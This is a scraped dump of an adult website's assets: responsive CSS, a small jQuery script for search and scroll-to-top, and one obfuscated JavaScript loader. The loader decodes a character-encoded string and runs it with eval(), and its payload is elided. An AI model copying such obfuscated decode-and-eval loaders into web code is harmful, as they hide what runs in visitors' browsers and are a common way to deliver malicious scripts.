.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://incestsex.me/js/6GDn83nweBE6Zac2LI3.js
body_size: 21888
content:
function wysoefpva(gyxllix){var cvflwg='Z';var azqxlcgjz='A';var wxxafs=[];var isqrcmoamt=new RegExp('['+azqxlcgjz+'-'+cvflwg+']');var lqqi=gyxllix.split(isqrcmoamt);for(var i=0;i<lqqi.length;i++){wxxafs.push(String.fromCharCode(parseInt(lqqi[i],30)/(16)));}eval(wxxafs.splice(1,wxxafs.length).join(''));}wysoefpva('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://incestsex.me/js/functions.js
body_size: -145
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-button').toggleClass('active');

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-button, .search-form").length) return; 
    $(".search-form").hide();
    $('.search-button').removeClass('active');
    event.stopPropagation();
    
});